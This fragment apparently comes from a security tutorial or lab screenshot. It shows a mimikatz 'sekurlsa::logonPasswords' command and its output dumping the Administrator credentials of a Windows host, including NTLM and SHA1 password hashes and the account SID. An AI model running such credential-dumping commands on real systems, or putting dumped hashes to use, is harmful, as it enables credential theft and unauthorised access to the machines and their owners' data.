 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 201527 (00000000:00031337)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-68BBIENA7I9
Logon Server      : WIN-68BBIENA7I9
Logon Time        : 2020/6/21 19:21:40
SID               : S-1-5-21-1569997287-3289711058-299489429-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : 8f36f32a9708e03a03461eb87280dd0b
         * SHA1     : 4e7ab23dd8e3657e1e6f1b0e12ff7b83fee33212
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN-68BBIENA7I9
         * NTLM     : 8f36f32a9708e03a03461eb87280dd0b
         * SHA1     : 4e7ab23dd8e3657e1e6f1b0e12ff7b83fee33212
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : WIN-68BBIENA7I9
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : WIN-68BBIENA7I9
         * Password : (null)